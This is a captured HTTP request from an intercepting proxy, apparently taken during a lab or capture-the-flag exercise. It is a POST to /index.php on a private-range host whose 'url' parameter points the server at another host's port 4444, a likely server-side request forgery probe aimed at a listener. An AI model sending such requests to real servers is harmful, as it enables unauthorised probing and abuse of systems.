 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.103.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://10.10.103.199
10 Connection: keep-alive
11 Referer: http://10.10.103.199/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://10.8.5.55:4444